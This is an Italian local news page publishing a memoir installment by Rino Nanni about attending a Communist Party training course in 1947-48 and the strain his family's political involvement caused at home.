<p>L&#8217;occasione si presentò nel dicembre <strong>1947</strong>. La Federazione teneva un corso di tre mesi nelle cantine dell&#8217;ex <strong>Arena del Corso</strong> in via <strong>S. Stefano</strong> e ci chiedeva di mandare un compagno. Presentai la cosa al Comitato di Sezione convinto che la proposta sarebbe caduta sul mio nome. A mezzanotte discutevamo ancora ma nessuno mi aveva proposto. La riunione stava per concludersi con la constatazione che non avevamo nessuno da inviare. Mi feci coraggio e mi auto candidai. I compagni mi guardarono e dissero che andava bene perchè tanto non avevano alternative. Fu un&#8217;altra grossa delusione per me, decisamente ero considerato del tutto immaturo.<br>77<br>Il corso iniziò il 7 gennaio e si concluse poi verso il 20 marzo, in anticipo sul previsto perchè erano state indette le elezioni politiche del 18 aprile 1948. A ben riflettere ora non è che il corso mi abbia dato molto di più rispetto allo studio individuale. L’esperienza era positiva perchè si imparava a vivere in collettivo, a fare più apertamente la critica e l&#8217;autocritica, a darsi un metodo di lavoro più organico. C&#8217;erano diversi compagni che poi si sono persi per strada. Per quanto mi ricordo dei 30 allievi presenti, siamo presenti tuttora in tre: io, <strong>Drusilli e Odorici, Sindaco di Castel S.Pietro.</strong><br>Avevamo un corpo insegnanti che già conoscevamo: <strong>Gottardi, Melloni, Bugatti, Nella Marcellino</strong> e poi compagni che venivano a seconda della lezione del giorno.<br>Tuttavia a me servì molto. Mi aumentò la considerazione dei compagni, mi insegnò a studiare meglio, a parlare davanti al pubblico, a capire molte cose del passato.<br>Con l&#8217;attività del &#8217;47 e con la scelta di andare al corso si aprirono dei problemi in famiglia. Avvenne cioè quella svolta che tanti hanno vissuto. Avevamo dei problemi economici: mio padre e <strong>Renato</strong> lavoravano saltuariamente, con lunghi periodi di disoccupazione, <strong>Franco</strong> rimase per un anno dai nonni materni, <strong>Fonsino</strong> cominciava la scuola. Con i pochi soldi guadagnati non ce la facevamo ad andare avanti. Avevamo accumulato circa 100.000 lire di debiti che era, per quei tempi, una notevole somma. Ma poi c&#8217;era la paura della politica, i commenti della gente, le insinuazioni, le preoccupazioni per quanto avrebbe potuto capitarci.<br>C&#8217;era il fatto che io ero sempre fuori anche la notte, spesso anche <strong>Renato e in seguito Franco</strong> che seguirà la stessa strada.<br>78<br>Mio padre e mia madre non erano contrari. Anzi li avevamo, come tutti in famiglia, iscritti al Partito fin dal &#8217;46 e tale iscrizione hanno mantenuto fino alla morte. Ma la scelta della politica attiva scombussolava una tradizione, un’ordine, e le polemiche che via via diventeranno sempre più violente amareggiano i genitori. Parenti, amici, conoscenti fanno pressioni, danno consigli, avanzano previsioni catastrofiche. Ciò crea uno stato d’animo sempre più agitato e preoccupato.<br>Babbo e mamma hanno certo sofferto molto per le nostre scelte in quel periodo. Poi piano piano si abituano, prendono parte alle cose, hanno maggiori conoscenze, sentono anche gli apprezzamenti.<br>Il punto critico viene superato. Per tutti gli anni che verranno tutti e due non avranno problemi, anzi lavoreranno per il Partito fino all&#8217;ultimo, non daranno ascolto al Prete quando decido di sposarmi in Comune e di non battezzare il figlio.<br>Così anche quando <strong>Franco</strong> lascia le poste per impegnarsi a tempo pieno nella politica, pur dispiacendosi, non ne fanno una tragedia, nè quando <strong>Fonsino</strong> lascia la Nettezza Urbana (un posto sicuro con pensione sicura) per lavorare in una fonderia.<br>Come tutte le famiglie anche la nostra ha avuto la sua crisi, ma essa è stata superata in tempi abbastanza brevi, e l&#8217;appoggio dei genitori non è mai venuto meno. Bisogna dargli atto che per questa nostra scelta essi hanno subito privazioni e compiuto sacrifici di ogni sorta. Abbiamo sempre guadagnato poco e quindi poco abbiamo contribuito alla famiglia. Sul piano economico si può dire che babbo e mamma hanno respirato meglio quando tutti e quattro siamo usciti di casa ed essi sono rimasti soli. Anche questo è molto relativo ma dà un senso al confronto che ho voluto fare.</p>



<figure class="wp-block-image size-large"><a href="https://vergatonews24.it/wp-content/uploads/2023/01/VN24_Rino-Nanni_Esperienze-e-ricordi_001.jpg"><img fetchpriority="high" decoding="async" width="720" height="483" src="https://vergatonews24.it/wp-content/uploads/2023/01/VN24_Rino-Nanni_Esperienze-e-ricordi_001-720x483.jpg" alt="" class="wp-image-107104" srcset="https://vergatonews24.it/wp-content/uploads/2023/01/VN24_Rino-Nanni_Esperienze-e-ricordi_001.jpg 720w, https://vergatonews24.it/wp-content/uploads/2023/01/VN24_Rino-Nanni_Esperienze-e-ricordi_001-300x201.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a></figure>



<p>Guarda gli articoli precedenti;&nbsp;<a href="https://vergatonews24.it//?s=rino+Nanni">https://vergatonews24.it//?s=rino+Nanni</a></p>



<p>Nella prossima puntata:&nbsp;<strong><em>IL 18 APRILE 1948</em></strong></p>



<p>Tratto dal manoscritto:&nbsp;<strong>Rino Nanni – ESPERIENZE E RICORDI DEL PASSATO – Aprile 1945 – Ottobre 1981</strong></p>



<p>© Riproduzione riservata per testo e fotografie – Pubblicazione inedita.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-107175"
				class="share-facebook sd-button share-icon"
				href="https://vergatonews24.it/2023/04/03/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-107175"
				>
				<span id="sharing-facebook-107175" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-107175"
				class="share-twitter sd-button share-icon"
				href="https://vergatonews24.it/2023/04/03/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-107175"
				>
				<span id="sharing-twitter-107175" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-107175"
				class="share-reddit sd-button share-icon"
				href="https://vergatonews24.it/2023/04/03/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-107175"
				>
				<span id="sharing-reddit-107175" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div>							<div class="clear"></div>
						</div><!-- .entry-content -->
						<footer class="entry-utility">
																														<div id="post-nav" class="navigation">
			<div class="nav-prev"><a href="https://vergatonews24.it/2023/04/03/festa-della-matematica-nel-mondo-dei-matematici/" rel="prev">&larr; Festa della Matematica &#8211; &#8220;Nel mondo dei Matematici&#8221;</a></div>
			<div class="nav-next"><a href="https://vergatonews24.it/2023/04/03/sanita-bologna-facci-lega-garantire-servizio-ginecologia-e-riapertura-punto-nascita-a-porretta-terme/" rel="next">Sanità Bologna. Facci (Lega): “Garantire servizio ginecologia e riapertura punto nascita a Porretta Terme” &rarr;</a></div>
			<div class="clear"></div>
		</div><!-- #post-nav -->
							</footer><!-- .entry-utility -->
					</div><!-- .entry -->
					

				</article><!-- .post -->
					</section><!-- #content -->
					<div id="sidebar">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<aside id="block-27" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/cinemanuovovergato"><img decoding="async" width="1469" height="1469" src="https://vergatonews24.it/wp-content/uploads/2025/01/279528293_446710800593200_837059972791975028_n.jpg" alt="" class="wp-image-121238"/></a><figcaption class="wp-element-caption">VIENI AL CINEMA A VERGATO - PROSSIMI EVENTI - CLICKA SUL LOGO</figcaption></figure>
</aside><!-- .widget --><aside id="facebook-likebox-3" class="widget widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/VergatoNews24" data-width="500"  data-height="9999" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="true">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/VergatoNews24"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></blockquote></div>
		</div>
		</aside><!-- .widget --><aside id="top-posts-4" class="widget widget_top-posts"><h3 class="widget-title">Classifica 10 Post più letti ultime 48 ore</h3><div class='widgets-grid-layout no-grav'>
<div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/21/rapina-sul-treno-bologna-porretta-a-riola-intervengono-i-carabinieri-di-vergato-e-grizzana/" title="Rapina sul treno Bologna - Porretta - A Riola intervengono i Carabinieri di Vergato e Grizzana" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260121-Foto-CC-NRM-Vergato.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260121-Foto-CC-NRM-Vergato.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260121-Foto-CC-NRM-Vergato.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260121-Foto-CC-NRM-Vergato.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260121-Foto-CC-NRM-Vergato.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260121-Foto-CC-NRM-Vergato.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Rapina sul treno Bologna - Porretta - A Riola intervengono i Carabinieri di Vergato e Grizzana" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/21/il-mese-del-carnevale-di-vergato-partenza-sabato-con-inaugurazione-e-mostra/" title="Il mese del Carnevale di Vergato  - Partenza sabato con inaugurazione e mostra" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Carnevale-2026_616937893_762_n01.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Carnevale-2026_616937893_762_n01.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Carnevale-2026_616937893_762_n01.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Carnevale-2026_616937893_762_n01.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Carnevale-2026_616937893_762_n01.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Carnevale-2026_616937893_762_n01.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Il mese del Carnevale di Vergato  - Partenza sabato con inaugurazione e mostra" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/21/alpini-di-vergato-in-concerto-il-coro-del-gruppo-tra-auguri-e-applausi/" title="Alpini di Vergato in concerto - Il Coro del gruppo tra auguri e applausi" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20251219_Vergato_Alpini-e-Banda.Movie_01-10.Movie_Istantanea.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20251219_Vergato_Alpini-e-Banda.Movie_01-10.Movie_Istantanea.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20251219_Vergato_Alpini-e-Banda.Movie_01-10.Movie_Istantanea.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20251219_Vergato_Alpini-e-Banda.Movie_01-10.Movie_Istantanea.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20251219_Vergato_Alpini-e-Banda.Movie_01-10.Movie_Istantanea.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20251219_Vergato_Alpini-e-Banda.Movie_01-10.Movie_Istantanea.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Alpini di Vergato in concerto - Il Coro del gruppo tra auguri e applausi" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/17/toni-di-veggio-festeggia-i-104-dalla-pina-di-grizzana-due-sindaci-e-tanti-amici/" title="Toni di Veggio festeggia i 104 - La &quot;vecchia sciabola&quot; del 15° Cavalleggeri dalla &quot;Pina&quot; di Grizzana due sindaci e tanti amici" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Toni di Veggio festeggia i 104 - La &quot;vecchia sciabola&quot; del 15° Cavalleggeri dalla &quot;Pina&quot; di Grizzana due sindaci e tanti amici" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/nuovo-super-supermercato-a-vergato-parte-il-bando-per-selezionare-larea-chi-vincera/" title="Nuovo super Supermercato a Vergato - Parte il Bando per selezionare l&#039;area. Chi vincerà?" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Foto-piazza-Capitani_01o.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Foto-piazza-Capitani_01o.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Foto-piazza-Capitani_01o.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Foto-piazza-Capitani_01o.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Foto-piazza-Capitani_01o.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Foto-piazza-Capitani_01o.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Nuovo super Supermercato a Vergato - Parte il Bando per selezionare l&#039;area. Chi vincerà?" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2014/01/21/marchi-egisto-il-mago-tananai-tananai/" title="Marchi Egisto, il Mago tananai... tananai..." class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/01/Mago-Egisto-tananai-tananai.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/01/Mago-Egisto-tananai-tananai.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/01/Mago-Egisto-tananai-tananai.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/01/Mago-Egisto-tananai-tananai.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/01/Mago-Egisto-tananai-tananai.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Marchi Egisto, il Mago tananai... tananai..." data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/calendario-benedizioni-alle-famiglie-parrocchia-di-vergato/" title="Calendario benedizioni alle famiglie - Parrocchia di Vergato" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Calendario benedizioni alle famiglie - Parrocchia di Vergato" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/13/domenico-ragno-quelli-del-bar-sport-fatti-vicende-e-altre-faccende/" title="Domenico Ragno - &quot;Quelli del Bar Sport&quot; fatti, vicende e altre faccende" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Domenico Ragno - &quot;Quelli del Bar Sport&quot; fatti, vicende e altre faccende" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/16/carabinieri-di-monzuno-arrestati-e-condannati-due-ladri-dauto/" title="Carabinieri di Monzuno - Arrestati e condannati due ladri d&#039;auto" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Carabinieri di Monzuno - Arrestati e condannati due ladri d&#039;auto" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/19/bis-appennino-a-vergato-il-24-gennaio-evento-dedicato-a-giovani-lavoro-e-imprenditorialita/" title="BIS Appennino a Vergato il 24 gennaio - Evento dedicato a giovani, lavoro  e imprenditorialità" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2021/07/VN24_20210328_I.T.C.-Fantini_Vergato_001.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2021/07/VN24_20210328_I.T.C.-Fantini_Vergato_001.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2021/07/VN24_20210328_I.T.C.-Fantini_Vergato_001.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2021/07/VN24_20210328_I.T.C.-Fantini_Vergato_001.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2021/07/VN24_20210328_I.T.C.-Fantini_Vergato_001.jpg?resize=600%2C600&amp;ssl=1 3x" alt="BIS Appennino a Vergato il 24 gennaio - Evento dedicato a giovani, lavoro  e imprenditorialità" data-pin-nopin="true"/></a></div></div>
</aside><!-- .widget --><aside id="jetpack_widget_social_icons-3" class="widget jetpack_widget_social_icons"><h3 class="widget-title">Seguici su Facebook</h3>
			<ul class="jetpack-social-widget-list size-medium">

				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
			</ul>

			</aside><!-- .widget --><aside id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h3 class="widget-title">Calendario eventi</h3><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> Gennaio 2026 </caption><thead><tr><th title='lunedì' scope='col'>L</th><th title='martedì' scope='col'>M</th><th title='mercoledì' scope='col'>M</th><th title='giovedì' scope='col'>G</th><th title='venerdì' scope='col'>V</th><th title='sabato' scope='col'>S</th><th title='domenica' scope='col'>D</th></tr></thead><tbody><tr><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td data-eo-wc-date='2026-01-01' class='eo-past-date'> 1 </td><td data-eo-wc-date='2026-01-02' class='eo-past-date'> 2 </td><td data-eo-wc-date='2026-01-03' class='eo-past-date'> 3 </td><td data-eo-wc-date='2026-01-04' class='eo-past-date'> 4 </td></tr><tr><td data-eo-wc-date='2026-01-05' class='eo-past-date'> 5 </td><td data-eo-wc-date='2026-01-06' class='eo-past-date'> 6 </td><td data-eo-wc-date='2026-01-07' class='eo-past-date'> 7 </td><td data-eo-wc-date='2026-01-08' class='eo-past-date'> 8 </td><td data-eo-wc-date='2026-01-09' class='eo-past-date'> 9 </td><td data-eo-wc-date='2026-01-10' class='eo-past-date'> 10 </td><td data-eo-wc-date='2026-01-11' class='eo-past-date'> 11 </td></tr><tr><td data-eo-wc-date='2026-01-12' class='eo-past-date'> 12 </td><td data-eo-wc-date='2026-01-13' class='eo-past-date'> 13 </td><td data-eo-wc-date='2026-01-14' class='eo-past-date'> 14 </td><td data-eo-wc-date='2026-01-15' class='eo-past-date'> 15 </td><td data-eo-wc-date='2026-01-16' class='eo-past-date'> 16 </td><td data-eo-wc-date='2026-01-17' class='eo-past-date'> 17 </td><td data-eo-wc-date='2026-01-18' class='eo-past-date'> 18 </td></tr><tr><td data-eo-wc-date='2026-01-19' class='eo-past-date'> 19 </td><td data-eo-wc-date='2026-01-20' class='eo-past-date'> 20 </td><td data-eo-wc-date='2026-01-21' class='eo-past-date'> 21 </td><td data-eo-wc-date='2026-01-22' class='eo-past-date'> 22 </td><td data-eo-wc-date='2026-01-23' class='today'> 23 </td><td data-eo-wc-date='2026-01-24' class='eo-future-date'> 24 </td><td data-eo-wc-date='2026-01-25' class='eo-future-date'> 25 </td></tr><tr><td data-eo-wc-date='2026-01-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2026-01-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2026-01-28' class='eo-future-date'> 28 </td><td data-eo-wc-date='2026-01-29' class='eo-future-date'> 29 </td><td data-eo-wc-date='2026-01-30' class='eo-future-date'> 30 </td><td data-eo-wc-date='2026-01-31' class='eo-future-date'> 31 </td><td class="pad eo-after-month" colspan="1">&nbsp;</td></tr></tbody><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Mese precedente' href='https://vergatonews24.it?eo_month=2025-12'>&laquo; Dic</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Prossimo mese' href='https://vergatonews24.it?eo_month=2026-02'> Feb &raquo; </a></td>
			</tr></tfoot></table></div></aside><!-- .widget --><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag</h3><div class="tagcloud"><a href="https://vergatonews24.it/tag/alpini/" class="tag-cloud-link tag-link-633 tag-link-position-1" style="font-size: 8.0769230769231pt;" aria-label="alpini (44 elementi)">alpini</a>
<a href="https://vergatonews24.it/tag/arte/" class="tag-cloud-link tag-link-626 tag-link-position-2" style="font-size: 18.769230769231pt;" aria-label="arte (1.105 elementi)">arte</a>
<a href="https://vergatonews24.it/tag/auto-e-motori/" class="tag-cloud-link tag-link-183 tag-link-position-3" style="font-size: 11.923076923077pt;" aria-label="auto e motori (139 elementi)">auto e motori</a>
<a href="https://vergatonews24.it/tag/calcio/" class="tag-cloud-link tag-link-621 tag-link-position-4" style="font-size: 12.384615384615pt;" aria-label="calcio (162 elementi)">calcio</a>
<a href="https://vergatonews24.it/tag/carabinieri/" class="tag-cloud-link tag-link-170 tag-link-position-5" style="font-size: 16.923076923077pt;" aria-label="Carabinieri (630 elementi)">Carabinieri</a>
<a href="https://vergatonews24.it/tag/carnevale/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 12.923076923077pt;" aria-label="carnevale (190 elementi)">carnevale</a>
<a href="https://vergatonews24.it/tag/cartoline-di-vergato/" class="tag-cloud-link tag-link-165 tag-link-position-7" style="font-size: 8.1538461538462pt;" aria-label="cartoline di vergato (45 elementi)">cartoline di vergato</a>
<a href="https://vergatonews24.it/tag/castel-daiano/" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 13.230769230769pt;" aria-label="Castel d’Aiano (206 elementi)">Castel d’Aiano</a>
<a href="https://vergatonews24.it/tag/cereglio/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 8.6153846153846pt;" aria-label="Cereglio (51 elementi)">Cereglio</a>
<a href="https://vergatonews24.it/tag/cinema/" class="tag-cloud-link tag-link-617 tag-link-position-10" style="font-size: 8.9230769230769pt;" aria-label="cinema (57 elementi)">cinema</a>
<a href="https://vergatonews24.it/tag/coronavirus/" class="tag-cloud-link tag-link-1323 tag-link-position-11" style="font-size: 16.769230769231pt;" aria-label="Coronavirus (602 elementi)">Coronavirus</a>
<a href="https://vergatonews24.it/tag/dario-mingarelli/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 11.076923076923pt;" aria-label="Dario Mingarelli (109 elementi)">Dario Mingarelli</a>
<a href="https://vergatonews24.it/tag/donsilvano/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 10.692307692308pt;" aria-label="don Silvano (96 elementi)">don Silvano</a>
<a href="https://vergatonews24.it/tag/ferrovia-porrettana/" class="tag-cloud-link tag-link-138 tag-link-position-14" style="font-size: 11.384615384615pt;" aria-label="ferrovia porrettana (119 elementi)">ferrovia porrettana</a>
<a href="https://vergatonews24.it/tag/foto/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 21.923076923077pt;" aria-label="foto (2.832 elementi)">foto</a>
